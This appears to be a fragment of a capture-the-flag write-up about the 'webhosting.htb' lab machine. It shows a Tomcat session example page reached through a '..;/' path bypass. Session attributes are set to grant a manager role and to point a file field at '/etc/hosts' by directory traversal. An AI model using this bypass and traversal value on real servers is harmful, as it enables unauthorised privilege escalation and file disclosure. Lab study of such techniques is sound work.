 webhosting.htb/hosting/..;/examples/servlets/servlet/SessionExample
Sessions Example
Session ID: 4C5FD3A186C24871475DEA3A05E0C73F
Created: Tue Jul 25 06:30:33 GMT 2023
Last Accessed: Tue Jul 25 07:31:09 GMT 2023
The following data is in your session:
s_EditingMedia_3B7x00a91V5dEVB8RVCDm-2tfBulQYE1gAZfFBAFsMayrTrFYNBSJyPV-rU6lKpQsDa2r11uSRftlRw-Jry55Q== = /usr/local/tomcat/../../../../../../../etc/hosts
s_DisplayLoggedInUsernameSafe = miao
s_IsLoggedInUserRoleManager = 1
s_LoggedInUserUUID = 76dce3ac-313a-4dc9-a3c1-65075d6de22c
Name of Session Attribute:
Value of Session Attribute:
送信
GET based form:
Name of Session Attribute:
Value of Session Attribute:
送信
URL encoded